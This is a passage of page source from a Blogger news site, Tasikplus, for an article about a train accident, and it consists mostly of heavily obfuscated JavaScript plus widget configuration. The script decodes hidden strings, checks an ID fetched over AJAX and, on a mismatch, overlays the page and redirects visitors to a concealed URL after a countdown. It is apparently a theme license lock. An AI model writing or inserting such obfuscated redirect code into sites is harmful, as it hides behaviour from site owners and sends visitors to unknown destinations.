x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4iW-abWwd3gxbMZHKlN-OeaO_28Q:1768659661225';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html', 'canonicalUrl': 'https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/5003704131171968187/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '5003704131171968187', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/s72-w640-c-h480/rel+ka+di+cinehel.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w640-h480/rel+ka+di+cinehel.jpg', 'pageName': 'Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel', 'pageTitle': 'Tasikplus: Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel', 'description': '\xa0 lintas rel KA di betulan TPU Cinehel, beberapa saat sepi setelah kejadian kecelakaan menimpa seorang ibu tewas terserempet KA Tak banyak d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w640-h480/rel+ka+di+cinehel.jpg', 'url': 'https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5003704131171968187}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5003704131171968187', 'title': 'Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w640-h480/rel+ka+di+cinehel.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI 